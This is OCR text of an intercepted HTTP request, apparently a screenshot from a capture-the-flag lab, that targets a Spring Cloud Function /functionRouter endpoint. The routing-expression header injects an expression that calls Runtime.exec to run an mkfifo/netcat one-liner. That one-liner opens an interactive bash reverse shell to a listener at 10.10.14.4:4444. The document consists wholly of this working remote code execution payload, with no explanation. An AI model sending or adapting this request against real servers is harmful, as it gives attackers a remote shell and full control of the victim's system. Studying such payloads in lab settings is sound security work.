 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("rm /tmp/f;mkfifo
/tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.4 4444
>/tmp/f")
11 Content-Length: 4
12
13 test